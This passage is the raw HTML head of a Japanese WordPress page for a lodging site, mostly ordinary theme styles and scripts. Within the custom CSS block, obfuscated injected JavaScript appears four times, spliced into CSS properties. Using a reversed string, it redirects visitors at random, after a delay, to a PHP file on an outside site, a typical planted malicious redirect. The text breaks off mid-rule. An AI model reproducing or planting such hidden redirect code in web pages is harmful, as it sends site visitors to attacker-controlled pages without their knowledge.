

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beriosk.com/owners-works/owner_work
body_size: 59165
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.beriosk.com/xmlrpc.php" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" charset="UTF-8"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css"/>
    <!--JS -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
	
	

<!-- BootstrapのCSS読み込み -->
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<!-- jQuery読み込み -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- BootstrapのJS読み込み -->
<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
	
	
	
	
	
<title>Owner&#8217;s Works &#8211; ダーチャベリオスカ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; フィード" href="http://www.beriosk.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; コメントフィード" href="http://www.beriosk.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beriosk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.beriosk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='arconix-shortcodes-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/arconix-shortcodes.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css'  href='http://www.beriosk.com/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://www.beriosk.com/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js' id='ios-orientationchange-fix-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js' id='colorbox-js'></script>
<link rel="https://api.w.org/" href="http://www.beriosk.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.beriosk.com/wp-json/wp/v2/pages/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beriosk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.beriosk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.beriosk.com/owners-works/owner_work" />
<link rel='shortlink' href='http://www.beriosk.com/?p=69' />
<link rel="alternate" type="application/json+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Fowners-works%2Fowner_work" />
<link rel="alternate" type="text/xml+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Fowners-works%2Fowner_work&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #000000;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
																						h1,
		.single .entry-title,
		.page .entry-title,
		.error404 .entry-title {
			font-size:12.00px;
			line-height:1.62em;
		}
				h2,
		.entry-title {
			font-size:22.00px;
			line-height:1.62em;
		}
				h3,
		.twocol .entry-title,
		.threecol .entry-title {
			font-size:20.00px;
			line-height:1.62em;
		}
																						.entry-header h1 {
padding-left:-9999px;
height:0px;
}
h3 {
	border-bottom: 2px solid #00580F;
}
h4 {
	border-left: 12px solid #004505;
	padding-left: 10px;
}
.top_osusume h3 {
color:#0C4600;
margin-top:30px;
}
.osusume_leaf {
font-size:35px;
color:#89C86F;
}

.top_osusume h4 {
font-weight:600;
}

.wake_span {
font-size:36px;
margin-right:10px;
color:#89C86F;
}
.wake h4{
	background-color: #F0FCDB;
border-left:none;
border-bottom:1px solid #89C86F;
border-right:1px solid #89C86F;

}

.small {
font-size:77%;
}
.charge_table td {
font-size:120%;
}
.charge_table td,.charge_table th {
background-color:#fff;
}
.cancel_table {
width:67% !important;
margin-left:auto;
margin-right:auto;
}
.haku {
background-color:#8fc31f;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.shoku {
background-color:#f39800;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.charge_img {
width:67%;
display: block;
 margin-left: auto;
 margin-right: auto;
margin-top:60px;
}
.faci_list li {
display: inline;
	border: solid 1px #4C8033;
	border-radius: 4px;
	margin-right: 8px;
	padding: 0px 5px;
}
#charge h2 {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #4C8033;
	color: #fff;
margin-top:100px;
}
#charge h3 {
margin-top:40px;
}
#charge h4 {
border:solid 2px #4C8033;
	color: #4C8033;
	text-align: center;
border-radius:5px;
}
.price120 {
font-size:120%;
}

/*グランピング*/
.outdoor_cooking_table th,.outdoor_cooking_table td {
background-color:transparent;

}



/* footer */
.all_re {
font-size:18px;
font-weight:600;
text-align:center;
}
.t_center {
text-align:center;
}
.phone {
font-size:26px;
font-weight:600;
text-align:center;
}
.address {
text-align:center;
}


.link_setter {
	padding-top: 100px; 
	margin-top: -100px;
}

.clear_both {
	clear: both;
margin-bottom:50px;
}
.top_plan  h2{
border:solid 3px #4C8033;
	color: #4C8033;
border-radius:5px;
text-align:center;
font-size:180%;
}

.faci_cap {
font-weight:600;
margin-bottom:0px;
}

.shop_thumbnail {	
	width: 200px;
	float: left;
}

.top_plan h3 {
margin-top:55px;
margin-bottom:25px;
}
.top_plan h4 {
border:none;
font-size:95%;
font-weight:600;
}
.plan_price {
background-color:#8fc31f;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
}

.br:before {
	content: "\A" ;
	white-space: pre ;
}
.top_button {
text-align:right;
background-color:#6D7BAF;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
display:inline;
}
.top_button a {
color:#fff;
}
.plan_spec {
border:solid 1px #333;
border-collapse: collapse;
margin-top:20px;
}
.plan_spec td {
text-align:left;
background-color:#fff;
border:solid 1px #333;
padding:3px 10px 3px 10px;
vertical-align:middle;

}
.plan_spec th {
width:20%;
background-color:#89C86F;
color:#fff;
border:solid 1px #333;
vertical-align:middle;

}
.yoyaku_tel {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #89C86F;
	color: #fff;
margin-top:20px;
margin-bottom:50px;
}</style>
<style type="text/css">
	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.beriosk.com/wp-content/uploads/2015/05/shirakaba_back.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.tac {
	text-align:center;
}
.fw600 {
	font-weight:600;
}
.kochira {
	color:green;
	font-weight:600;
	font-size:110%;
}
/*
.reserve input {
	font-size:22px;
}
*/
.feature-list input,.your-name input,.address input{
	width:80%;
}

.your-message01 textarea {
	width:80%;
}

.postal-code input {
	width:40%;
}

.reserve .hissu {
	color:red;
}
/* ------------------------- */

.feature-list {
  display: flex;
  flex-wrap: wrap;
}

.feature-item {
  flex: 0 0 33.3333%;
  max-width: 33.3333%; /* IE11バグ対応 */
}

@media (max-width: 800px) {
  .feature-item {
    flex: 0 0 100%;
    max-width: 100%; /* IE11バグ対応 */
  }
}
/* ------------------------- */

.plan_spec　th {
	text-align:center !important;
}

.osusume td {
	text-align:left;
	background-color:#fff;
	border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.osusume th {
	background-color:#fff;
	text-align:center;
		border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.beriosk_info h3 {
	font-weight:600;
}

.beriosk_info h2 {
	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}

.stay_price td,.stay_price th {
	text-align:center;
}

.shisetu_cap {
	border:2px solid #333;
	padding:6px;
	text-align:center;
	margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom:18px;
}
.shisetu_cap p {
	margin:5px;
}
.shisetu_cap .cap_title {
	font-weight:600;
	font-size:118%;
}

.text_kakomi {
	background-color:#fffacd;
	border-radius:30px;
	padding:4px 15px;
}

.mt60 {
